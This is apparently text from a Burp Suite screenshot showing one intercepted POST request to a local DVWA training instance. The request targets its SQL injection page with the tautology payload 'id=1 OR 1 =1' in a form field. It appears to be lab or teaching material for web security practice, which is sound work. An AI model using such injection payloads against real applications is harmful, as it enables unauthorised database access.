 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/dvwa/vulnerabilities/sqli/
Cookie: security=medium; PHPSESSID=8pd4u34hokqaiqf7polsoms2e4
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
id=1 OR 1 =1&Submit=Submit